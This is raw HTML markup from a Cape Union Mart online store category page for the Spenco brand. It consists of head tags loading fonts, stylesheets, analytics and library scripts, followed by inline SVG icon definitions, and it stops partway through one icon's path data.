

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.capeunionmart.co.za/c/brands-spenco/
body_size: 106331
content:
<!doctype html><html lang="en-US" data-reactroot=""><head><meta name="charset" content="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0"/><meta name="format-detection" content="telephone=no"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.googleapis.com"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.gstatic.com" crossorigin="true"/><link data-react-helmet="true" href="https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;family=Inter:wght@100;200;300;400;500;600;700;800;900&amp;family=Montserrat:wght@100;200;300;400;500;600;700;800;900&amp;display=swap&amp;family=Mulish:wght@100;200;300;400;500;600;700;800;900&amp;family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet"/><link data-react-helmet="true" href="/css/index.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/liveChat.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/photoswipe.css" rel="stylesheet"/><link data-react-helmet="true" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/css/intlTelInput.css"/><link data-react-helmet="true" rel="stylesheet" href="https://unpkg.com/react-phone-number-input@3.x/bundle/style.css"/><link data-react-helmet="true" rel="apple-touch-icon" href="/mobify/bundle/1037/static/img/global/CUM-apple-touch-icon.png"/><link data-react-helmet="true" rel="icon" type="image/png" href="/mobify/bundle/1037/static/ico/CUM-favicon.png"/><link data-react-helmet="true" rel="manifest" href="/mobify/bundle/1037/static/manifest-CUM.json"/><link data-react-helmet="true" rel="stylesheet" type="text/css" charSet="UTF-8" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"/><link data-react-helmet="true" rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css"/><link data-react-helmet="true" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/react-datepicker/6.9.0/react-datepicker.css" referrerPolicy="no-referrer"/><meta data-react-helmet="true" name="theme-color" content="#a00001"/><meta data-react-helmet="true" name="apple-mobile-web-app-title" content="Cape Union Mart"/><meta data-react-helmet="true" name="google-site-verification" content="0AyvIyrkYTmVVAnHfu994Z76f9AbEh_PW9c46NwUpLk"/><meta data-react-helmet="true" name="google-site-verification" content="g-o5Z8QkMCramBpM4AK0ggJYHfDcpBa04_4gJPlwdXQ"/><meta data-react-helmet="true" name="facebook-domain-verification" content="83f3o3cq1ezq56s1fcs8bsmhbww7vg"/><noscript data-react-helmet="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NV5NGXKH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script data-react-helmet="true">
                                    <!-- Google Tag Manager -->
                                    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                                    })(window,document,'script','dataLayer','GTM-NV5NGXKH');
                                    <!-- End Google Tag Manager -->
                                </script><script data-react-helmet="true" defer="" src="https://cnstrc.com/js/cust/cape_union_mart_oP7MEm.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script><script data-react-helmet="true" async="" src="https://static.srcspot.com/libs/janka.js" type="text/javascript"></script><style data-react-helmet="true">
                                    .pswp {
                                        --pswp-icon-color: #a00001;
                                        --pswp-icon-color-secondary: #a00001;
                                        --pswp-icon-stroke-color: #ffffff;
                                        --pswp-icon-stroke-width: 0px;
                                    }

                                    .iti__country-list {
                                        z-index: 4;
                                    }
                                </style><style data-react-helmet="true">
                                    pre {
                                        font-size: 11px;
                                    }
                                </style><style data-react-helmet="true">
                                    .align-items-center { align-items: center; }
                                </style><title data-react-helmet="true">undefined | Cape Union Mart</title></head><body><div><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0" aria-hidden="true" id="__SVG_SPRITE_NODE__"><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="alert">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 10C0 4.47715 4.47715 0 10 0C12.6522 0 15.1957 1.05357 17.0711 2.92893C18.9464 4.8043 20 7.34784 20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10ZM2 10C2 14.4183 5.58172 18 10 18C12.1217 18 14.1566 17.1571 15.6569 15.6569C17.1571 14.1566 18 12.1217 18 10C18 5.58172 14.4183 2 10 2C5.58172 2 2 5.58172 2 10ZM11 10.5C11 10.2239 10.7761 10 10.5 10H9.5C9.22386 10 9 10.2239 9 10.5V13.5C9 13.7761 9.22386 14 9.5 14H10.5C10.7761 14 11 13.7761 11 13.5V10.5ZM10.5 6C10.7761 6 11 6.22386 11 6.5V7.5C11 7.77614 10.7761 8 10.5 8H9.5C9.22386 8 9 7.77614 9 7.5V6.5C9 6.22386 9.22386 6 9.5 6H10.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account">
<path d="M3.33399 17.5003V14.5611C3.3338 14.3738 3.37341 14.1892 3.44948 14.0229C3.52554 13.8567 3.6358 13.7138 3.77091 13.6062C5.62122 12.2458 7.79821 11.5719 10.0007 11.6778C12.2031 11.5719 14.3801 12.2458 16.2304 13.6062C16.3655 13.7138 16.4758 13.8567 16.5518 14.0229C16.6279 14.1892 16.6675 14.3738 16.6673 14.5611V17.5003" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99935 9.16667C11.8403 9.16667 13.3327 7.67428 13.3327 5.83333C13.3327 3.99238 11.8403 2.5 9.99935 2.5C8.1584 2.5 6.66602 3.99238 6.66602 5.83333C6.66602 7.67428 8.1584 9.16667 9.99935 9.16667Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account-lc">
<path d="M2.08337 18.3333V15.3299C4.43839 14.0563 7.13478 13.3333 10 13.3333C12.8653 13.3333 15.5617 14.0563 17.9167 15.3299V18.3333" stroke="black" stroke-width="2" />
<path d="M10 10.8333C12.3012 10.8333 14.1667 8.96785 14.1667 6.66667C14.1667 4.36548 12.3012 2.5 10 2.5C7.69885 2.5 5.83337 4.36548 5.83337 6.66667C5.83337 8.96785 7.69885 10.8333 10 10.8333Z" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket">
<path d="M2.5 5.00033L5 1.66699H15L17.5 5.00033M2.5 5.00033V16.667C2.5 17.109 2.67559 17.5329 2.98816 17.8455C3.30072 18.1581 3.72464 18.3337 4.16667 18.3337H15.8333C16.2754 18.3337 16.6993 18.1581 17.0118 17.8455C17.3244 17.5329 17.5 17.109 17.5 16.667V5.00033M2.5 5.00033H17.5M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket-lc">
<g clip-path="url(#basket-lc_clip0_4605_5701)">
<path d="M1.66663 5.83334H18.3333V18.3333H1.66663V5.83334Z" stroke="black" stroke-width="2" />
<path d="M14.1667 5.83332V5.66666C14.1667 3.45751 12.3759 1.66666 10.1667 1.66666H9.83337C7.62423 1.66666 5.83337 3.45751 5.83337 5.66666V5.83332" stroke="black" stroke-width="2" />
</g>
<defs>
<clipPath id="basket-lc_clip0_4605_5701">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check">
<path d="M16.5417 6.01214L7.70841 14.8022C7.63018 14.8807 7.52368 14.9248 7.41258 14.9248C7.30148 14.9248 7.19498 14.8807 7.11675 14.8022L2.62508 10.3325C2.5462 10.2547 2.50183 10.1487 2.50183 10.0381C2.50183 9.92758 2.5462 9.82161 2.62508 9.74376L3.20841 9.16328C3.28665 9.08479 3.39315 9.04064 3.50425 9.04064C3.61535 9.04064 3.72184 9.08479 3.80008 9.16328L7.40841 12.7539L15.3667 4.83461C15.5316 4.67557 15.7936 4.67557 15.9584 4.83461L16.5417 5.42337C16.6206 5.50123 16.665 5.6072 16.665 5.71776C16.665 5.82831 16.6206 5.93429 16.5417 6.01214Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM10.7296 15.35L16.3496 9.72998C16.5338 9.53683 16.5338 9.23313 16.3496 9.03998L15.8196 8.50998C15.6252 8.31941 15.314 8.31941 15.1196 8.50998L10.3796 13.25L8.87963 11.76C8.78889 11.6633 8.66221 11.6085 8.52962 11.6085C8.39704 11.6085 8.27036 11.6633 8.17963 11.76L7.64963 12.29C7.55497 12.3839 7.50173 12.5117 7.50173 12.645C7.50173 12.7783 7.55497 12.9061 7.64963 13L10.0296 15.35C10.1204 15.4467 10.247 15.5015 10.3796 15.5015C10.5122 15.5015 10.6389 15.4467 10.7296 15.35Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle-v2">
<rect width="16" height="16" rx="8" fill="currentColor" />
<path d="M12 5L6.5 10L4 7.72727" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-up">
<path d="M11.2801 8.22C11.4206 8.07931 11.6113 8.00018 11.8101 8H12.1901C12.3885 8.0023 12.5784 8.08112 12.7201 8.22L17.8501 13.36C17.9448 13.4539 17.998 13.5817 17.998 13.715C17.998 13.8483 17.9448 13.9761 17.8501 14.07L17.1401 14.78C17.0479 14.8741 16.9218 14.9271 16.7901 14.9271C16.6584 14.9271 16.5323 14.8741 16.4401 14.78L12.0001 10.33L7.5601 14.78C7.46621 14.8747 7.33842 14.9279 7.2051 14.9279C7.07178 14.9279 6.94398 14.8747 6.8501 14.78L6.1501 14.07C6.05544 13.9761 6.0022 13.8483 6.0022 13.715C6.0022 13.5817 6.05544 13.4539 6.1501 13.36L11.2801 8.22Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-down">
<path d="M12.7201 15.7802C12.5796 15.9209 12.3889 16 12.1901 16.0002H11.8101C11.6117 15.9979 11.4218 15.919 11.2801 15.7802L6.1501 10.6402C6.05544 10.5463 6.0022 10.4185 6.0022 10.2852C6.0022 10.1518 6.05544 10.024 6.1501 9.93016L6.8601 9.22016C6.95226 9.1261 7.07841 9.07309 7.2101 9.07309C7.34179 9.07309 7.46793 9.1261 7.5601 9.22016L12.0001 13.6702L16.4401 9.22016C16.534 9.12551 16.6618 9.07227 16.7951 9.07227C16.9284 9.07227 17.0562 9.12551 17.1501 9.22016L17.8501 9.93016C17.9448 10.024 17.998 10.1518 17.998 10.2852C17.998 10.4185 17.9448 10.5463 17.8501 10.6402L12.7201 15.7802Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-right">
<path d="M15.7799 11.2799C15.9206 11.4204 15.9997 11.611 15.9999 11.8099V12.1899C15.9976 12.3883 15.9188 12.5781 15.7799 12.7199L10.6399 17.8499C10.546 17.9445 10.4182 17.9978 10.2849 17.9978C10.1516 17.9978 10.0238 17.9445 9.92992 17.8499L9.21992 17.1399C9.12586 17.0477 9.07285 16.9215 9.07285 16.7899C9.07285 16.6582 9.12586 16.532 9.21992 16.4399L13.6699 11.9999L9.21992 7.55985C9.12526 7.46597 9.07202 7.33817 9.07202 7.20485C9.07202 7.07153 9.12526 6.94374 9.21992 6.84985L9.92992 6.14985C10.0238 6.0552 10.1516 6.00195 10.2849 6.00195C10.4182 6.00195 10.546 6.0552 10.6399 6.14985L15.7799 11.2799Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-left">
<path d="M8.22 12.7199C8.07931 12.5793 8.00018 12.3887 8 12.1899V11.8099C8.0023 11.6114 8.08112 11.4216 8.22 11.2799L13.36 6.14985C13.4539 6.0552 13.5817 6.00195 13.715 6.00195C13.8483 6.00195 13.9761 6.0552 14.07 6.14985L14.78 6.85985C14.8741 6.95202 14.9271 7.07816 14.9271 7.20985C14.9271 7.34154 14.8741 7.46769 14.78 7.55985L10.33 11.9999L14.78 16.4399C14.8747 16.5337 14.9279 16.6615 14.9279 16.7949C14.9279 16.9282 14.8747 17.056 14.78 17.1499L14.07 17.8499C13.9761 17.9445 13.8483 17.9978 13.715 17.9978C13.5817 17.9978 13.4539 17.9445 13.36 17.8499L8.22 12.7199Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="dashboard">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m1.3333 0h8c0.73637 0 1.3334 0.59695 1.3334 1.3333v21.333c0 0.7363-0.597 1.3333-1.3334 1.3333h-8c-0.73638 0-1.3333-0.597-1.3333-1.3333v-21.333c0-0.73638 0.59695-1.3333 1.3333-1.3333zm6.6667 21.333v-18.667h-5.3333v18.667h5.3333zm13.333-18.667v2.6667h-5.3333v-2.6667h5.3333zm-6.6666-2.6667h8c0.7363 0 1.3333 0.59695 1.3333 1.3333v5.3333c0 0.73638-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.59695-1.3334-1.3333v-5.3333c0-0.73638 0.597-1.3333 1.3334-1.3333zm6.6666 13.333v8h-5.3333v-8h5.3333zm-6.6666-2.6666h8c0.7363 0 1.3333 0.5969 1.3333 1.3333v10.667c0 0.7363-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.597-1.3334-1.3333v-10.667c0-0.7364 0.597-1.3333 1.3334-1.3333z" fill="currentColor" />
</symbol><symbol fill="none" viewBox="0 0 28 40" xmlns="http://www.w3.org/2000/svg" id="figma-logo">
<g clip-path="url(#figma-logo_a)">
    <path d="m7.34 39.999c3.68 0 6.6667-2.9867 6.6667-6.6667v-6.6667h-6.6667c-3.68 0-6.6667 2.9867-6.6667 6.6667s2.9867 6.6667 6.6667 6.6667z" fill="#0ACF83" />
    <path d="m0.67334 20.001c0-3.68 2.9867-6.6666 6.6667-6.6666h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9867-6.6667-6.6667z" fill="#A259FF" />
    <path d="m0.67383 6.6667c0-3.68 2.9867-6.6667 6.6667-6.6667h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9866-6.6667-6.6666z" fill="#F24E1E" />
    <path d="m14.006 0h6.6667c3.68 0 6.6666 2.9867 6.6666 6.6667 0 3.68-2.9866 6.6666-6.6666 6.6666h-6.6667v-13.333z" fill="#FF7262" />
    <path d="m27.339 20.001c0 3.68-2.9866 6.6667-6.6666 6.6667-3.6801 0-6.6667-2.9867-6.6667-6.6667s2.9866-6.6666 6.6667-6.6666c3.68 0 6.6666 2.9866 6.6666 6.6666z" fill="#1ABCFE" />
</g>
<defs>
    <clipPath id="figma-logo_a">
        <rect transform="translate(.66992)" width="26.672" height="40" fill="#fff" />
    </clipPath>
</defs>
</symbol><symbol viewBox="0 0 18 18" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="filter">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.82291 1.99998H17.4919C17.7677 1.99998 17.9914 2.22383 17.9914 2.49998V3.49998C17.9914 3.77612 17.7677 3.99998 17.4919 3.99998H5.82291C5.33634 5.37752 3.92904 6.20385 2.49033 5.95677C1.05163 5.7097 0 4.46109 0 2.99998C0 1.53887 1.05163 0.290257 2.49033 0.0431805C3.92904 -0.203896 5.33634 0.622429 5.82291 1.99998ZM2.00653 2.99998C2.00653 3.55226 2.45382 3.99998 3.00558 3.99998C3.55734 3.99998 4.00463 3.55226 4.00463 2.99998C4.00463 2.44769 3.55734 1.99998 3.00558 1.99998C2.45382 1.99998 2.00653 2.44769 2.00653 2.99998ZM17.4919 7.99998H11.8172C11.387 6.81352 10.2609 6.0235 8.9999 6.0235C7.73891 6.0235 6.61279 6.81352 6.18257 7.99998H0.507946C0.232065 7.99998 0.00841915 8.22383 0.00841915 8.49998V9.49998C0.00841915 9.77612 0.232065 9.99998 0.507946 9.99998H6.18257C6.61279 11.1864 7.73891 11.9765 8.9999 11.9765C10.2609 11.9765 11.387 11.1864 11.8172 9.99998H17.4919C17.7677 9.99998 17.9914 9.77612 17.9914 9.49998V8.49998C17.9914 8.22383 17.7677 7.99998 17.4919 7.99998ZM8.00085 8.99998C8.00085 9.55226 8.44814 9.99998 8.9999 9.99998C9.55166 9.99998 9.99895 9.55226 9.99895 8.99998C9.99895 8.44769 9.55166 7.99998 8.9999 7.99998C8.44814 7.99998 8.00085 8.44769 8.00085 8.99998ZM14.9942 12C13.7272 12.0035 12.5992 12.8042 12.1769 14H0.507946C0.232065 14 0.00841915 14.2238 0.00841915 14.5V15.5C0.00841915 15.7761 0.232065 16 0.507946 16H12.1769C12.6853 17.4394 14.1926 18.267 15.6786 17.9227C17.1646 17.5783 18.1552 16.1719 17.9799 14.6553C17.8047 13.1387 16.5195 11.9957 14.9942 12ZM13.9952 15C13.9952 15.5523 14.4425 16 14.9942 16C15.546 16 15.9933 15.5523 15.9933 15C15.9933 14.4477 15.546 14 14.9942 14C14.4425 14 13.9952 14.4477 13.9952 15Z" fill="#181818" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="filter-v2">
  <path d="M2.00033 5.32788L6.66699 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M9.33333 5.32788L14 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M2 10.6611L8 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.6667 10.6611L14 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M6.66699 3.32788L6.66699 7.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.667 8.66113L10.667 12.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="sort">
  <g clip-path="url(#sort_clip0_1070_47484)">
    <path d="M1.95 11.3333C1.95 11.7291 2.27086 12.05 2.66667 12.05H5.33333C5.72914 12.05 6.05 11.7291 6.05 11.3333C6.05 10.9375 5.72914 10.6167 5.33333 10.6167H2.66667C2.27086 10.6167 1.95 10.9375 1.95 11.3333ZM2.66667 3.95C2.27086 3.95 1.95 4.27086 1.95 4.66667C1.95 5.06247 2.27086 5.38333 2.66667 5.38333H13.3333C13.7291 5.38333 14.05 5.06247 14.05 4.66667C14.05 4.27086 13.7291 3.95 13.3333 3.95H2.66667ZM1.95 8C1.95 8.3958 2.27086 8.71667 2.66667 8.71667H9.33333C9.72914 8.71667 10.05 8.3958 10.05 8C10.05 7.6042 9.72914 7.28333 9.33333 7.28333H2.66667C2.27086 7.28333 1.95 7.6042 1.95 8Z" fill="black" stroke="black" stroke-width="0.1" />
  </g>
  <defs>
    <clipPath id="sort_clip0_1070_47484">
      <rect width="16" height="16" fill="white" />
    </clipPath>
  </defs>
</symbol><symbol viewBox="0 0 25 30" fill="none" xmlns="http://www.w3.org/2000/svg" id="file">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 0L21.5 0C23.1569 0 24.5 1.34315 24.5 3L24.5 19.14C24.4989 20.3331 24.0242 21.4769 23.18 22.32L16.82 28.68C15.9769 29.5242 14.8331 29.9989 13.64 30H3.5C1.84315 30 0.5 28.6569 0.5 27L0.5 3C0.5 1.34315 1.84315 0 3.5 0ZM21.5 3L3.5 3L3.5 27H12.5L12.5 19.5C12.5 18.6716 13.1716 18 14 18L21.5 18L21.5 3Z" fill="#5C5C5C" />
</symbol><symbol viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-ca">
<path d="M5.43372 4.1665H15.5542V18.3332H5.43372V4.1665Z" fill="white" />
<path d="M0.375 4.1665H5.43383V18.3332H0.375V4.1665ZM15.5543 4.1665H20.6131V18.3332H15.5571L15.5543 4.1665ZM6.95064 11.0119L6.55397 11.1447L8.38364 12.7357C8.52331 13.1424 8.33616 13.2614 8.21604 13.4772L10.1993 13.2282L10.1519 15.2065L10.5653 15.1955L10.4731 13.231L12.462 13.4661C12.3391 13.2088 12.2301 13.0732 12.3419 12.6637L14.1688 11.1558L13.8503 11.0396C13.5877 10.8403 13.962 10.0794 14.0179 9.59798C14.0179 9.59798 12.9536 9.96045 12.8838 9.76953L12.61 9.25212L11.6407 10.3091C11.5346 10.334 11.4899 10.2925 11.4648 10.2039L11.9117 7.99593L11.2022 8.3916C11.1435 8.41927 11.0849 8.39714 11.0457 8.32796L10.3614 6.97217L9.65743 8.38053C9.60435 8.43034 9.55128 8.43587 9.50659 8.40267L8.83059 8.02637L9.23842 10.215C9.2049 10.3035 9.12669 10.3257 9.0373 10.2786L8.1071 9.23551C7.98698 9.4292 7.90597 9.74186 7.74396 9.8138C7.58473 9.88021 7.04561 9.68099 6.68526 9.60352C6.80817 10.0435 7.19366 10.7739 6.95064 11.0146V11.0119Z" fill="#FF0000" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.8333 0H0V20H20.8333V0ZM10.4167 17.9167C14.3287 17.9167 17.5 14.7453 17.5 10.8333C17.5 6.92132 14.3287 3.75 10.4167 3.75C6.50465 3.75 3.33333 6.92132 3.33333 10.8333C3.33333 14.7453 6.50465 17.9167 10.4167 17.9167Z" fill="white" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-us">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H19.7222V4.42367H0.833313V3.3335ZM0.833313 5.51383H19.7222V6.604H0.833313V5.51383ZM0.833313 7.69141H19.7222V8.78434H0.833313V7.69141ZM0.833313 9.87174H19.7222V10.9619H0.833313V9.87174ZM0.833313 12.0521H19.7222V13.1423H0.833313V12.0521ZM0.833313 14.2297H19.7222V15.3198H0.833313V14.2297ZM0.833313 16.41H19.7222V17.5002H0.833313V16.41Z" fill="#BD3D44" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 4.42383H19.7222V5.514H0.833313V4.42383ZM0.833313 6.60417H19.7222V7.69157H0.833313V6.60417ZM0.833313 8.78174H19.7222V9.87191H0.833313V8.78174ZM0.833313 10.9621H19.7222V12.0522H0.833313V10.9621ZM0.833313 13.1424H19.7222V14.2326H0.833313V13.1424ZM0.833313 15.32H19.7222V16.4102H0.833313V15.32Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H11.5994V10.9619H0.833313V3.3335Z" fill="#192F5D" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.72974 3.66016L1.82935 3.96175H2.14478L1.89022 4.14714L1.98706 4.4515L1.72974 4.26335L1.47518 4.44873L1.57202 4.14714L1.3147 3.96175H1.63566L1.72974 3.66016ZM3.52547 3.66016L3.62231 3.96175H3.94051L3.68319 4.14714L3.78003 4.4515L3.52547 4.26335L3.26815 4.44873L3.36499 4.14714L3.11043 3.96175H3.42586L3.52547 3.66016ZM5.31844 3.66016L5.41805 3.96175H5.73071L5.47616 4.14714L5.573 4.4515L5.31567 4.26335L5.06112 4.44873L5.15796 4.14714L4.90064 3.96175H5.21883L5.31844 3.66016ZM7.11418 3.66016L7.21102 3.96175H7.52922L7.27189 4.14714L7.3715 4.4515L7.11418 4.26335L6.85685 4.44873L6.95646 4.14714L6.69914 3.96175H7.01457L7.11418 3.66016ZM8.90715 3.66016L9.00675 3.96175H9.32218L9.06763 4.14714L9.16447 4.4515L8.90715 4.26335L8.65259 4.44873L8.74943 4.14714L8.49487 3.96175H8.8103L8.90715 3.66016ZM10.7029 3.66016L10.7997 3.96175H11.1179L10.8606 4.14714L10.9602 4.4515L10.7029 4.26335L10.4456 4.44873L10.5452 4.14714L10.2878 3.96175H10.606L10.7029 3.66016ZM2.62899 4.42383L2.72583 4.72542H3.04403L2.7867 4.91081L2.88078 5.2124L2.63175 5.02702L2.37443 5.2124L2.46574 4.91081L2.21672 4.72542H2.53215L2.62899 4.42383ZM4.42196 4.42383L4.52157 4.72542H4.837L4.57967 4.91081L4.67928 5.2124L4.42196 5.02702L4.16463 5.2124L4.26424 4.91081L4.00692 4.72542H4.32511L4.42196 4.42383ZM6.21769 4.42383L6.31454 4.72542H6.63273L6.37541 4.91081L6.47225 5.2124L6.21769 5.02702L5.96037 5.2124L6.05721 4.91081L5.80265 4.72542H6.11808L6.21769 4.42383ZM8.01066 4.42383L8.11027 4.72542H8.4257L8.16838 4.91081L8.26799 5.2124L8.01066 5.02702L7.7561 5.2124L7.85295 4.91081L7.59562 4.72542H7.91659L8.01066 4.42383ZM9.8064 4.42383L9.90324 4.72542H10.2214L9.96411 4.91081L10.061 5.2124L9.8064 5.02702L9.54907 5.2124L9.64592 4.91081L9.39136 4.72542H9.70679L9.8064 4.42383ZM1.72974 5.18473L1.82935 5.49186H2.14478L1.89022 5.67724L1.98706 5.97884L1.72974 5.79069L1.47518 5.97884L1.57202 5.67448L1.3147 5.48909H1.63566L1.72974 5.18473ZM3.52547 5.18473L3.62231 5.48909H3.94051L3.68319 5.67448L3.78003 5.97607L3.52547 5.78792L3.26815 5.97607L3.36499 5.67171L3.11043 5.48633H3.42586L3.52547 5.18473ZM5.31844 5.18473L5.41805 5.48909H5.73071L5.47616 5.67448L5.573 5.97607L5.31567 5.78792L5.06112 5.97607L5.15796 5.67171L4.90064 5.48633H5.21883L5.31844 5.18473ZM7.11418 5.18473L7.21102 5.48909H7.52922L7.27189 5.67448L7.3715 5.97607L7.11418 5.78792L6.85685 5.97607L6.95646 5.67171L6.69914 5.48633H7.01457L7.11418 5.18473ZM8.90715 5.18473L9.00675 5.48909H9.32218L9.06763 5.67448L9.16447 5.97607L8.90715 5.78792L8.65259 5.97607L8.74943 5.67171L8.49487 5.48633H8.8103L8.90715 5.18473ZM10.7029 5.18473L10.7997 5.48909H11.1179L10.8606 5.67448L10.9602 5.97607L10.7029 5.78792L10.4456 5.97607L10.5452 5.67171L10.2878 5.48633H10.606L10.7029 5.18473ZM2.62899 5.9484L2.72583 6.25H3.04403L2.7867 6.43538L2.88354 6.73974L2.62899 6.55159L2.37166 6.73698L2.46851 6.43538L2.21395 6.25H2.52938L2.62899 5.9484ZM4.42196 5.9484L4.52157 6.25H4.837L4.57967 6.43538L4.67928 6.73974L4.42196 6.55159L4.16463 6.73698L4.26424 6.43538L4.00692 6.25H4.32511L4.42196 5.9484ZM6.21769 5.9484L6.31454 6.25H6.63273L6.37541 6.43538L6.47225 6.73974L6.21769 6.55159L5.96037 6.73698L6.05721 6.43538L5.80265 6.25H6.11808L6.21769 5.9484ZM8.01066 5.9484L8.11027 6.25H8.4257L8.17114 6.43538L8.26799 6.73974L8.01066 6.55159L7.7561 6.73698L7.85295 6.43538L7.59562 6.25H7.91659L8.01066 5.9484ZM9.8064 5.9484L9.90324 6.25H10.2214L9.96411 6.43538L10.061 6.73974L9.8064 6.55159L9.54907 6.73698L9.64592 6.43538L9.39136 6.25H9.70679L9.8064 5.9484ZM1.72974 6.71207L1.82935 7.01367H2.14478L1.89022 7.19905L1.98706 7.50342L1.72974 7.31526L1.47518 7.50065L1.57202 7.19905L1.3147 7.01367H1.63566L1.72974 6.71207ZM3.52547 6.71207L3.62231 7.01367H3.94051L3.68319 7.19905L3.78003 7.50065L3.52547 7.31526L3.26815 7.50065L3.36499 7.19905L3.11043 7.01367H3.42586L3.52547 6.71207ZM5.31844 6.71207L5.41805 7.01367H5.73071L5.47616 7.19905L5.573 7.50342L5.31567 7.31526L5.06112 7.50065L5.15796 7.19905L4.90064 7.01367H5.21883L5.31844 6.71207ZM7.11418 6.71207L7.21102 7.01367H7.52922L7.27189 7.19905L7.3715 7.50342L7.11418 7.31526L6.85685 7.50065L6.95646 7.19905L6.69914 7.01367H7.01457L7.11418 6.71207ZM8.90715 6.71207L9.00675 7.01367H9.32218L9.06763 